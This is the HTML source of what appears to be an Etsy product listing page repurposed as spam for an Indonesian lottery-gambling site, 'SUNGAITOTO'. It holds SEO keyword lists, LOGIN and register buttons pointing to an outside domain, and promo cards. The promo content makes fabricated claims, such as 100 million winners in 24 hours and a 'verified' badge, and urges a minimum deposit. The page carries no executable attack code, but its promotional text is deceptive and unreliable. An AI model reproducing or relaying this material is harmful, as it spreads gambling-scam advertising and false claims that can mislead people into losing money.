            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <main id="content">
                <br>
<div class="st-kapsul-container">
    <style>
        .st-kapsul-container {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 12px;
            padding: 20px 10px;
            background: #ffffff;
        }

        /* BENTUK KAPSUL MODERN */
        .st-btn-kapsul {
            position: relative;
            height: 55px;
            background: #1a2a6c; /* Navy Solid */
            border: 2px solid #ffd700; /* Gold Solid */
            display: flex;
            align-items: center;
            justify-content: center;
            text-decoration: none;
            overflow: hidden;
            border-radius: 50px; /* Bentuk Kapsul Sempurna */
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(26, 42, 108, 0.2);
        }

        .st-btn-kapsul:hover {
            transform: translateY(-3px);
            border-color: #ffffff;
            box-shadow: 0 6px 20px rgba(255, 215, 0, 0.4);
        }

        /* TEKS DI ATAS ANIMASI */
        .st-btn-kapsul span {
            position: relative;
            z-index: 10;
            color: #ffd700;
            font-family: 'Arial Black', sans-serif;
            font-size: 16px;
            letter-spacing: 2px;
            text-shadow: 1px 1px 3px rgba(0,0,0,0.8);
            pointer-events: none;
        }

        /* ANIMASI LOGO SUNGAITOTO JATUH */
        .st-logo-rain {
            position: absolute;
            top: -50px; 
            width: 30px; 
            height: 30px;
            background: url('https://cumaseo.co/logo/pav-st.png') no-repeat center;
            background-size: contain;
            opacity: 0.35; 
            z-index: 1;
            animation: rainDrop linear infinite;
        }

        @keyframes rainDrop {
            0% {
                top: -40px;
                transform: rotate(0deg);
            }
            100% {
                top: 120%; 
                transform: rotate(360deg);
            }
        }

        /* Variasi Posisi Jatuh */
        .r1 { left: 15%; animation-duration: 3s; }
        .r2 { left: 45%; animation-duration: 4s; animation-delay: 1.5s; }
        .r3 { left: 75%; animation-duration: 2.5s; animation-delay: 0.7s; }

        /* Efek Kilau (Glow) */
        .st-btn-kapsul::before {
            content: "";
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
            transition: 0.5s;
            z-index: 5;
        }

        .st-btn-kapsul:hover::before {
            left: 100%;
        }

        @media (max-width: 480px) {
            .st-btn-kapsul { height: 50px; }
            .st-btn-kapsul span { font-size: 14px; }
        }
    </style>

    <a href="https://kasihajah.com/gacoraja" class="st-btn-kapsul">
        <div class="st-logo-rain r1"></div>
        <div class="st-logo-rain r2"></div>
        <div class="st-logo-rain r3"></div>
        <span>LOGIN</span>
    </a>

    <a href="https://kasihajah.com/gacoraja" class="st-btn-kapsul">
        <div class="st-logo-rain r1"></div>
        <div class="st-logo-rain r2"></div>
        <div class="st-logo-rain r3"></div>
        <span>DAFTAR</span>
    </a>
</div>

</div></main></div>
        <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true" data-wt-neu-rendered>
            <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
                <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <p class="wt-text-title">SUNGAITOTO
                </p>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-epp-popover-overlay">
                                <span class="wt-text-title">Pelayanan Bet Unggulan 24/7
                        </span>
                            </button>
                            <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                                <h4 class="wt-mb-xs-1">Pelayanan Bet Unggulan 24/7
                        </h4>
                                <p class="wt-mb-xs-3">
                                    <strong>SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.
                            </strong>
                                </p>
                                <p class="wt-mb-xs-1">
                                    <strong>Keywords Terkait:
                            </strong>
                                </p>
                                <ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">
                                    <li>TOTO TOGEL
                            </li>
                                    <li>TOTO 4D
                            </li>
                                    <li>SITUS TOGEL
                            </li>
                                    <li>BANDAR TOGEL
                            </li>
                                </ul>
                                <p class="wt-text-body-small">
                                    <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">Mainkan Sekarang!
                            </a>
                                </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M13 13v5h-2v-5z"/></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-spo-popover-overlay">
                                <span class="wt-text-title">Penjagaan Privasi Data Terbaik
                        </span>
                            </button>
                            <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                                <p class="wt-mb-xs-1">Debut Toto Togel Resmi Unggulan
                            
                        </p>
                                <p class="wt-mb-xs-1">Rekomendasi game toto togel resmi unggulan Asia
                            
                        </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-vr-popover-overlay">
                                <span class="wt-text-title">Pelayanan Kelas 1
                        </span>
                            </button>
                            <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                                <p class="wt-mb-xs-1">Situs toto togel gampang maxwin dengan terbaik abad ini cuma di SUNGAITOTO.
                            
                        </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
            <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
                <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                    <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                        <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">TOTO TOGEL</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path>
                                    </svg>
                                </span>
                            </li>
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">BANDAR TOGEL</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path>
                                    </svg>
                                </span>
                            </li>
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</a>
                            </li>
                        </ul>
                        <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
                    </div>
                </div>
            </div>
        </div>

<div data-selector="listing-page-content" class="content-wrap listing-page-content">
    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
        <div id="listing-right-column" class="listing-buy-box-experiment">
            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
                                <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
                                    <div data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index" data-component-island-id="68cb39e9458ab" data-prerender-error="false" data-is-prerendered="true"><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path>
                     </svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path>
                     </svg></span></div></button></div></div></div>
                                        <script type="text/props">
                                            
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    
                                        </script>
                                        
                                    </div>
                                </div>
                                <div class="wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="1790774795" data-shop-id="54267703">
                                    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">
                                        <style>
                                            .carousel-pane-list {
     display: flex;
     justify-content: center;
     align-items: center;
     position: relative;
     height: 100%;
                                            }

                                            .carousel-pane {
     display: flex;
     justify-content: center;
     align-items: center;
                                            }

                                            .carousel-image {
     object-fit: contain;
     max-width: 100%;
     max-height: 100%;
                                            }
                                        </style>
                                        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
                                            <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="0" data-image-id="6256816164" data-palette-listing-image>
     <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="GAME SLOT ONLINE GACOR 2025" data-carousel-first-image data-perf-group="main-product-image" src="https://cumaseo.co/segi/146.png" srcset="https://cumaseo.co/segi/146.png" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://cumaseo.co/segi/146.png" data-index="0"/>
                                            </li>
                                        </ul>
                                    </div>
                                    <div></div>
                                    
                                </div>
                            </div>
                            <div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3"></div>
                            
                        </div>
                    </div>
                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
                        <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                            <div class="wt-mb-xs-1 wt-mt-xs-1">
                                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{
                    "module_placement":"lp_urgency_signals",
                    "datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],
                    "targets":[],
                    "logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec",
                    "page_listing_id":1790774795,
                    "mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},
                    "candidate_source_map":{"signals-extractor":[0,1]},
                    "second_pass_ranker_map":{"signals-ranker-v0":[0,1]},
                    "client_provided_features":{
                        "browser":{
                            "acceptLanguage":"en-GB",
                            "browser":"Chrome",
                            "currency":"IDR",
                            "localeRegion":"ID",
                            "operatingSystem":"Windows 11",
                            "platform":"desktop",
                            "platformEtsyApp":"web",
                            "platformMobileDevice":"unidentified",
                            "source":"directLanding"
                        },
                        "date_time":{"dayOfWeek":"3","hourOfDay":"22"},
                        "user":{
                            "locationLatitude":null,
                            "locationLongitude":null,
                            "locationZip":"unidentified",
                            "userPreferredLanguage":"en-GB"
                        }
                    },
                    "scores":[0.47744357585906982421875,0.222189426422119140625],
                    "datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},
                    "target_listing_id":1790774795,
                    "candidates":["in_cart_only","lp_views_only"],
                    "refTag":"lp_urgency_signals",
                    "signals":["in_cart_only","lp_views_only"],
                    "rec_event_name":"recommendations_module"
                }' class="recs-appears-logger">
                                    <div class="st-seller-card">
    <style>
        .st-seller-card {
            --navy: #1a2a6c;
            --gold: #ffd700;
            max-width: 400px;
            margin: 20px auto;
            background: #ffffff;
            border-radius: 16px;
            border: 2px solid #eee;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            overflow: hidden;
            box-shadow: 0 10px 25px rgba(0,0,0,0.08);
        }

        /* HEADER BADGE */
        .st-card-badge {
            background: var(--navy);
            color: var(--gold);
            padding: 8px 15px;
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 12px;
            font-weight: 800;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .st-card-badge span {
            background: var(--gold);
            color: var(--navy);
            padding: 2px 6px;
            border-radius: 4px;
            font-size: 10px;
        }

        /* BODY CONTENT */
        .st-card-body {
            padding: 20px;
        }

        .st-card-status {
            color: #d9534f; /* Warna Critical/Alert */
            font-size: 14px;
            font-weight: 700;
            line-height: 1.4;
            margin-bottom: 15px;
            display: block;
        }

        .st-card-price-label {
            color: #888;
            font-size: 12px;
            margin-bottom: 4px;
            display: block;
        }

        .st-card-price-value {
            color: var(--navy);
            font-size: 32px;
            font-weight: 900;
            display: block;
            margin-bottom: 20px;
        }

        /* ACTION BUTTON */
        .st-card-action {
            display: flex;
            flex-direction: column;
            gap: 10px;
        }

        .st-btn-buy {
            background: var(--gold);
            color: var(--navy);
            text-align: center;
            text-decoration: none;
            padding: 14px;
            border-radius: 10px;
            font-weight: 900;
            text-transform: uppercase;
            font-size: 14px;
            transition: 0.3s;
            border: 2px solid var(--gold);
        }

        .st-btn-buy:hover {
            background: var(--navy);
            color: var(--gold);
            border-color: var(--navy);
        }

        /* FOOTER INFO */
        .st-card-footer {
            padding: 15px 20px;
            border-top: 1px solid #eee;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 12px;
            color: #666;
        }

        .st-verified {
            color: #28a745;
            font-weight: 700;
            display: flex;
            align-items: center;
            gap: 4px;
        }
    </style>

    <div class="st-card-badge">
        <span>PRO</span> SUNGAITOTO OFFICIAL STORE
    </div>

    <div class="st-card-body">
        <span class="st-card-status">
             100.000.000 Orang Telah Merasakan Kemenangan Toto Togel Dalam 24 Jam Terakhir!
        </span>

        <span class="st-card-price-label">Minimal Deposit :</span>
        <span class="st-card-price-value">Rp 5,000</span>

        <div class="st-card-action">
            <a href="https://kasihajah.com/gacoraja" class="st-btn-buy">Beli Putaran Sekarang</a>
        </div>
    </div>

    <div class="st-card-footer">
        <div class="st-verified">✓ Terverifikasi WLA</div>
        <div>Stok JP: Melimpah</div>
    </div>
</div>
                                        <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
                                            <span class="wt-icon">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
         <circle fill="transparent" cx="12" cy="12" r="10"/></circle>
     </svg>
                                            </span>
                                            Loading
                    
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div data-buy-box-region="vat_messaging">
                            
                            </div>
                            <div class="st-article-full">
    <style>
        .st-article-full {
            --navy: #1a2a6c;
            --gold: #ffd700;
            width: 100%;
            background-color: #f8f9fa; /* Background luar lembut */
            padding: 50px 0;
            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            color: #333;
            line-height: 1.8;
        }

        .st-article-inner {
            width: 92%;
            max-width: 1000px;
            margin: 0 auto;
            background: #ffffff;
            border-radius: 15px;
            box-shadow: 0 15px 35px rgba(26, 42, 108, 0.1);
            overflow: hidden;
            border-top: 6px solid var(--gold);
        }

        .st-article-header {
            background: var(--navy);
            padding: 40px 30px;
            text-align: center;
        }

        .st-article-header h1 {
            color: var(--gold);
            margin: 0;
            font-size: 1.8rem;
            text-transform: uppercase;
            letter-spacing: 1.5px;
            line-height: 1.3;
        }

        .st-article-body {
            padding: 40px 50px;
            font-size: 1.05rem;
        }

        .st-article-body p {
            margin-bottom: 25px;
            text-align: justify;
        }

        /* Responsive Mobile */
        @media (max-width: 768px) {
            .st-article-header h1 { font-size: 1.4rem; }
            .st-article-body { padding: 30px 20px; }
            .st-article-body p { text-align: left; font-size: 0.95rem; }
        }
    </style>

    <div class="st-article-inner">
        <header class="st-article-header">
            <h1>Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</h1>
        </header>

        <article class="st-article-body">
            <p>SUNGAITOTO adalah <a href="https://www.arpejh.fr/">situs toto</a> 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan. Mulai dari bonus deposit harian, bonus new member, hingga bonus referral seumur hidup yang jarang diberikan situs lain. Bergabung disini berarti kamu bisa menikmati ratusan pilihan bettingan resmi dengan sistem fair play. Setiap taruhan memiliki peluang besar untuk meraih total prize hingga Rp10 juta. Login sekarang juga yang jadi favorit para bettor Indonesia ini.</p>

        </article>
    </div>
</div>
                                <div class="wt-mb-xs-6 wt-mb-lg-0">
                                    <div data-buy-box>
                                        <div class="wt-mb-xs-3">
                                            <div data-appears-component-name="variations">
     <div data-selector="listing-page-variations" class="appears-ready"></div>
                                            </div>
                                        </div>



                                        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
                                            <div class="wt-flex-xs-1 wt-mr-lg-0" data-buy-box-region="express_checkout_button" data-shop-currency="IDR" data-shop-id="54267703" data-is-eu-buyer="false" data-listing-id="1790774795" data-buyer-currency="" data-is-guest-checkout="false">
     <form action="/cart/listing/1790774795" method="post" class="add-to-cart-form checkout-single-listing-form">
         <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf"/>
         <input type="hidden" name="listing_id" value="1790774795"/>
         <input type="hidden" name="quantity" value="1"/>
         <input type="hidden" name="shipping_method_id" value=""/>
         <input type="hidden" name="listing_inventory_id" value="22156848895"/>
         <input type="hidden" name="payment_method" value="cc"/>
     </form>
                                            </div>
                                        </div>
                                        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>
                    <div class="wt-mt-xs-3">
                        <div data-appears-component-name="secondary_nudges">
                            <div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready"></div>
                            <div class="listing-info info-col description-right wt-order-xs-5 appears-ready"></div>
                            <div class="listing-info wider-review-col wt-order-xs-6 appears-ready">
                                <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
                                    <div class="wt-mb-xs-3 appears-ready">
                                        <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
                                        <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
                                            <div id="deep-dive-root" class="appears-ready"></div>
                                        </div>
                                        <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                      
<br /><br /><br /></div></div>
<div class="st-rtp-master-box">
    <style>
        .st-rtp-master-box {
            --navy: #1a2a6c;
            --gold: #ffd700;
            --green: #42FF00;
            max-width: 500px;
            margin: 20px auto;
            background: var(--navy);
            border: 3px solid var(--gold);
            border-radius: 20px;
            overflow: hidden;
            font-family: 'Arial Black', sans-serif;
            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
        }

        .st-header-btns {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
            padding: 15px;
            background: rgba(0,0,0,0.3);
            border-bottom: 2px solid var(--gold);
        }

        .st-header-btns a {
            text-align: center;
            text-decoration: none;
            padding: 12px;
            border-radius: 50px;
            font-size: 14px;
            font-weight: 900;
            transition: 0.3s;
        }
        .st-btn-lgn { background: #fff; color: var(--navy); border: 2px solid #fff; }
        .st-btn-reg { background: var(--gold); color: var(--navy); border: 2px solid var(--gold); }

        .st-rtp-title {
            color: #fff;
            text-align: center;
            font-size: 14px;
            padding: 15px 10px 5px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        .st-dot {
            width: 10px; height: 10px;
            background: var(--green);
            border-radius: 50%;
            box-shadow: 0 0 10px var(--green);
            animation: blink 1s infinite;
        }
        @keyframes blink { 0%, 100% { opacity: 1; } 50% { opacity: 0.3; } }

        .st-result-display {
            background: rgba(255,255,255,0.05);
            margin: 15px;
            padding: 30px 20px;
            border-radius: 15px;
            text-align: center;
            border: 1px solid rgba(255,215,0,0.2);
            min-height: 180px;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }

        /* Animasi Transisi Teks */
        .fade-in {
            animation: fadeIn 0.5s ease-in-out;
        }
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .st-win-tag {
            background: var(--green);
            color: #000;
            padding: 3px 12px;
            border-radius: 4px;
            font-size: 11px;
            display: inline-block;
            margin: 0 auto 15px;
            width: fit-content;
        }

        .st-res-name { display: block; color: var(--gold); font-size: 13px; text-transform: uppercase; margin-bottom: 5px; }
        .st-res-user { display: block; color: #fff; font-size: 20px; margin-bottom: 8px; }
        .st-res-val { display: block; color: var(--green); font-size: 38px; text-shadow: 0 0 15px rgba(66, 255, 0, 0.5); }

        @media (max-width: 480px) {
            .st-res-val { font-size: 30px; }
        }
    </style>

    <div class="st-header-btns">
        <a href="https://kasihajah.com/gacoraja" class="st-btn-lgn">LOGIN</a>
        <a href="https://kasihajah.com/gacoraja" class="st-btn-reg">DAFTAR</a>
    </div>

